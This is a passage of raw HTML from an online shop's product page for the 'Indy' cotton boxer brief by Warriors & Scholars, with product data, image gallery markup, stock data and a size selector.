      }
    }

    .site-header__logo a {
      width: 60px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 60px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link">
        <img
          class="small--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_100x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars small logo"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_60x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars medium logo">
      </a></div></div><div class="header-item header-item--navigation text-center"><ul
  class="site-nav site-navigation small--hide"
  
    role="list" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        MEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/boxer-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BOXER BRIEFS
</a></li><li class="">
              <a href="/collections/swim" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                SWIM
</a></li><li class="">
              <a href="/collections/w-s-apparel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                W&amp;S APPAREL
</a></li><li class="">
              <a href="/collections/membership" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                MEMBERSHIP
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        WOMEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/undie-bralette-set" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                UNDIE + BRALETTE SET
</a></li><li class="">
              <a href="/collections/bikini-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BIKINI BRIEFS
</a></li><li class="">
              <a href="/collections/cheeky-brief" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                CHEEKY BRIEFS
</a></li><li class="">
              <a href="/collections/bralette" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BRALETTES
</a></li><li class="">
              <a href="/collections/shop-all-undies-bralettes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                ALL UNDIES + BRALETTES
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="site-nav__link site-nav__link--underline">
        BUILD A PACK
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/matching-undies" class="site-nav__link site-nav__link--underline">
        MATCHING PAIRS
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/sales" class="site-nav__link site-nav__link--underline">
        SALE
      </a></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a alt="/account" class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="cart">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path fill="none" d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><strong class="announcement-text">FREE SHIPPING ON ORDERS $45+ - FREE RETURNS - MONEY BACK GUARANTEE - ORDERS SHIP SAME DAY</strong></div></div>
      </div>
    </div>
  </div>


</div>


</div><main class="main-content" id="MainContent">
          <div id="shopify-section-template--16287627477205__main" class="shopify-section"><div id="ProductSection-template--16287627477205__main-3955137052790"
  class="product-section"
  data-section-id="template--16287627477205__main"
  data-product-id="3955137052790"
  data-section-type="product"
  data-product-handle="indy"
  data-product-title="Indy - Cotton Softer Than Cotton"
  data-product-url="/products/indy"
  data-aspect-ratio="100.0"
  data-img-url="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_{width}x.jpg?v=1606151365"
  
    data-history="true"
  
  data-modal="false"> <a aria-label="Indy - Cotton Softer Than Cotton" class="sa-product-handle" href="/products/indy"></a><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "WS_KBF_96_S","availability" : "http://schema.org/OutOfStock",
          "price" : 18.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/indy?variant=37016534941848"
        },
{
          "@type" : "Offer","sku": "WS_KBF_96_M","availability" : "http://schema.org/OutOfStock",
          "price" : 18.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/indy?variant=37407826280600"
        },
{
          "@type" : "Offer","sku": "WS_KBF_96_L","availability" : "http://schema.org/OutOfStock",
          "price" : 18.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/indy?variant=37407826542744"
        },
{
          "@type" : "Offer","sku": "WS_KBF_96_XL","availability" : "http://schema.org/OutOfStock",
          "price" : 18.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/indy?variant=37407826870424"
        },
{
          "@type" : "Offer","sku": "WS_KBF_96_XXL","availability" : "http://schema.org/OutOfStock",
          "price" : 18.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/indy?variant=37407827656856"
        }
],
    "brand": "Warriors \u0026 Scholars",
    "sku": "WS_KBF_96_S",
    "name": "Indy - Cotton Softer Than Cotton",
    "description": "",
    "category": "",
    "url": "https://warriorsandscholars.com/products/indy","image": {
      "@type": "ImageObject",
      "url": "https://warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_1024x1024.jpg?v=1606151365",
      "image": "https://warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_1024x1024.jpg?v=1606151365",
      "name": "Indy - Cotton Softer Than Cotton",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--16287627477205__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_1800x1800.jpg?v=1606151365"
          data-photoswipe-width="900"
          data-photoswipe-height="900"
          data-index="1"
          data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_{width}x.jpg?v=1606151365"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Indy - 6 Inseam W/ Fly - S">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_1400x.jpg?v=1606151365"
            alt="Indy - 6 Inseam W/ Fly - S">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673_1800x1800.jpg?v=1606151365"
          data-photoswipe-width="900"
          data-photoswipe-height="900"
          data-index="2"
          data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673_{width}x.jpg?v=1606151365"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Indy - 6 Inseam W/ Fly">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673_1400x.jpg?v=1606151365"
            alt="Indy - 6 Inseam W/ Fly">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408_1800x1800.jpg?v=1606151365"
          data-photoswipe-width="900"
          data-photoswipe-height="900"
          data-index="3"
          data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408_{width}x.jpg?v=1606151365"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Indy - 6 Inseam W/ Fly">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408_1400x.jpg?v=1606151365"
            alt="Indy - 6 Inseam W/ Fly">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503_1800x1800.jpg?v=1606151365"
          data-photoswipe-width="900"
          data-photoswipe-height="900"
          data-index="4"
          data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503_{width}x.jpg?v=1606151365"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Indy - 6 Inseam W/ Fly">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503_1400x.jpg?v=1606151365"
            alt="Indy - 6 Inseam W/ Fly">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587_1800x1800.jpg?v=1606151365"
          data-photoswipe-width="900"
          data-photoswipe-height="900"
          data-index="5"
          data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587_{width}x.jpg?v=1606151365"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Indy - 6 Inseam W/ Fly">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587_1400x.jpg?v=1606151365"
            alt="Indy - 6 Inseam W/ Fly">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_1800x1800.jpg?v=1606151365"
                    data-product-thumb
                    alt="- Indy - 6 Inseam W/ Fly - S"
                      aria-label="- Indy - 6 Inseam W/ Fly - S"
                    class="product__thumb"
                    data-index="0"
                    data-id="11029878309016"><img class="animation-delay-3 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_{width}x.jpg?v=1606151365"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Indy - 6 Inseam W/ Fly - S">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_400x.jpg?v=1606151365"
                        alt="Indy - 6 Inseam W/ Fly - S">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673_1800x1800.jpg?v=1606151365"
                    data-product-thumb
                    alt="- Indy - 6 Inseam W/ Fly"
                      aria-label="- Indy - 6 Inseam W/ Fly"
                    class="product__thumb"
                    data-index="1"
                    data-id="15442906054808"><img class="animation-delay-6 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673_{width}x.jpg?v=1606151365"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Indy - 6 Inseam W/ Fly">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673_400x.jpg?v=1606151365"
                        alt="Indy - 6 Inseam W/ Fly">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408_1800x1800.jpg?v=1606151365"
                    data-product-thumb
                    alt="- Indy - 6 Inseam W/ Fly"
                      aria-label="- Indy - 6 Inseam W/ Fly"
                    class="product__thumb"
                    data-index="2"
                    data-id="15442909462680"><img class="animation-delay-9 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408_{width}x.jpg?v=1606151365"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Indy - 6 Inseam W/ Fly">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408_400x.jpg?v=1606151365"
                        alt="Indy - 6 Inseam W/ Fly">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503_1800x1800.jpg?v=1606151365"
                    data-product-thumb
                    alt="- Indy - 6 Inseam W/ Fly"
                      aria-label="- Indy - 6 Inseam W/ Fly"
                    class="product__thumb"
                    data-index="3"
                    data-id="15442912542872"><img class="animation-delay-12 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503_{width}x.jpg?v=1606151365"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Indy - 6 Inseam W/ Fly">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503_400x.jpg?v=1606151365"
                        alt="Indy - 6 Inseam W/ Fly">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587_1800x1800.jpg?v=1606151365"
                    data-product-thumb
                    alt="- Indy - 6 Inseam W/ Fly"
                      aria-label="- Indy - 6 Inseam W/ Fly"
                    class="product__thumb"
                    data-index="4"
                    data-id="15442916540568"><img class="animation-delay-15 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587_{width}x.jpg?v=1606151365"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Indy - 6 Inseam W/ Fly">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587_400x.jpg?v=1606151365"
                        alt="Indy - 6 Inseam W/ Fly">
                    </noscript>
                  </a>
                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--16287627477205__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Indy - Cotton Softer Than Cotton
</h1></div>

            <div data-product-blocks><div id="shopify-block-AUk92NDdacy9leWZOS__air_product_reviews_app_summary_block_PG6jw6" class="shopify-block shopify-app-block"><div class="AirReviews-Widget--AppBlockSummary"></div>

</div>
<div class="product-block product-block--price " ><span data-a11y-price class="visually-hidden">Regular price</span><span data-product-price
                        class="product__price">$18
</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="pdp-add-on-text">
                         
                      </div>
                      
                    </div><div class="product-block"><hr></div><div class="product-block product-block--sales-point" ><ul class="sales-points">
  <li class="sales-point">
    <span class="icon-and-text hide">
      <span class="icon icon--inventory"></span>
      <span data-product-inventory data-threshold="10">In stock, ready to ship
</span>
    </span>
  </li><li
      data-incoming-inventory
      class="sales-point hide">
      <span class="icon-and-text">
        <span class="icon icon--inventory"></span>
        <span class="js-incoming-text">Inventory on the way
</span>
      </span>
    </li></ul><script>
  // Store inventory quantities in JS because they're no longer
  // available directly in JS when a variant changes.
  // Have an object that holds all potential products so it works
  // with quick view or with multiple featured products.
  window.inventories = window.inventories || {};
  window.inventories['3955137052790'] = {};
   
    window.inventories['3955137052790'][37016534941848] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['3955137052790'][37407826280600] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['3955137052790'][37407826542744] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['3955137052790'][37407826870424] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['3955137052790'][37407827656856] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
</script>


<div
  data-product-id="3955137052790"
  class="hide js-product-inventory-data"
  aria-hidden="true"
  ><div
      class="js-variant-inventory-data"
      data-id="37016534941848"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="37407826280600"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="37407826542744"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="37407826870424"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="37407827656856"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div></div>
</div><div class='sa-variant-picker'></div>
                    <div class="product-block" ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--16287627477205__main-3955137052790-option-0">
    Size
</label><fieldset class="variant-input-wrap"
    name="Size"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-template--16287627477205__main-3955137052790-option-0">
    <legend class="hide">Size</legend><div
        class="variant-input"
        data-index="option1"
        data-value="S">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-3955137052790"
           checked="checked"
          value="S"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-3955137052790-option-size-S"><label
            for="ProductSelect-template--16287627477205__main-3955137052790-option-size-S"
            class="variant__button-label disabled">S</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="M">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-3955137052790"
          
          value="M"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-3955137052790-option-size-M"><label
            for="ProductSelect-template--16287627477205__main-3955137052790-option-size-M"
            class="variant__button-label disabled">M</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="L">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-3955137052790"
          
          value="L"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-3955137052790-option-size-L"><label
            for="ProductSelect-template--16287627477205__main-3955137052790-option-size-L"
            class="variant__button-label disabled">L</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-3955137052790"
          
          value="XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-3955137052790-option-size-XL"><label
            for="ProductSelect-template--16287627477205__main-3955137052790-option-size-XL"
            class="variant__button-label disabled">XL</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="2XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-3955137052790"
          
          value="2XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-3955137052790-option-size-2XL"><label
            for="ProductSelect-template--16287627477205__main-3955137052790-option-size-2XL"
            class="variant__button-label disabled">2XL</label></div></fieldset>
  
</div>
  
